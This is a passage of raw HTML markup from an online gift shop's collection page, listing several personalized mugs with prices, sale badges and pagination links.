                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Dear Dad You Are The World&#39;s Best Dog Dad - Personalized Mug (HJ) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7314682413138-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-905617.jpg?v=1718948201&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7314682413138"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7314682413138 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7314682413138"
              >
                Dog Lovers - Dear Dad You Are The World&#39;s Best Dog Dad - Personalized Mug (HJ)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7314682413138"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7314682413138"
            
          >
            <a
              href="/products/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj"
              id="CardLink-template--15782520324178__main-collection-product-grid-7314682413138"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7314682413138 Badge-template--15782520324178__main-collection-product-grid-7314682413138"
            >
              Dog Lovers - Dear Dad You Are The World&#39;s Best Dog Dad - Personalized Mug (HJ)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7314682413138"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=165 165w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=360 360w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=533 533w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=720 720w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=940 940w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7308597133394-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=165 165w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=360 360w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=533 533w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=720 720w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=940 940w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-273291.jpg?v=1718949487&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7308597133394"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7308597133394 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7308597133394"
              >
                Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7308597133394"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7308597133394"
            
          >
            <a
              href="/products/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7308597133394"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7308597133394 Badge-template--15782520324178__main-collection-product-grid-7308597133394"
            >
              Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7308597133394"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=165 165w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=360 360w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=533 533w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=720 720w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=940 940w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bestie - I Wish You Lived Closer - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7305943187538-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=165 165w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=360 360w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=533 533w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=720 720w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=940 940w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/bestie-i-wish-you-lived-closer-personalized-mug-230151.jpg?v=1718947352&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bestie-i-wish-you-lived-closer-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7305943187538"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7305943187538 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7305943187538"
              >
                Bestie - I Wish You Lived Closer - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7305943187538"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7305943187538"
            
          >
            <a
              href="/products/bestie-i-wish-you-lived-closer-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7305943187538"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7305943187538 Badge-template--15782520324178__main-collection-product-grid-7305943187538"
            >
              Bestie - I Wish You Lived Closer - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7305943187538"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=165 165w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=360 360w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=533 533w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=720 720w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=940 940w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mother - I&#39;m Retired I Don&#39;t Have To, I Don&#39;t Want To, You Can&#39;t Make Me - Personalized Black Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7289424511058-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=165 165w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=360 360w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=533 533w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=720 720w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=940 940w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-278895.jpg?v=1718950626&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7289424511058"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7289424511058 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7289424511058"
              >
                Mother - I&#39;m Retired I Don&#39;t Have To, I Don&#39;t Want To, You Can&#39;t Make Me - Personalized Black Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7289424511058"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7289424511058"
            
          >
            <a
              href="/products/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7289424511058"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7289424511058 Badge-template--15782520324178__main-collection-product-grid-7289424511058"
            >
              Mother - I&#39;m Retired I Don&#39;t Have To, I Don&#39;t Want To, You Can&#39;t Make Me - Personalized Black Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7289424511058"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=33"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=32"
                class="pagination__item link"
                aria-label="Page 32"
              >32</a></li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=33"
                class="pagination__item link"
                aria-label="Page 33"
              >33</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 34"
                >34</a></li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=35"
                class="pagination__item link"
                aria-label="Page 35"
              >35</a></li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=36"
                class="pagination__item link"
                aria-label="Page 36"
              >36</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=50"
                class="pagination__item link"
                aria-label="Page 50"
              >50</a></li><li>
            <a
              href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=35"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
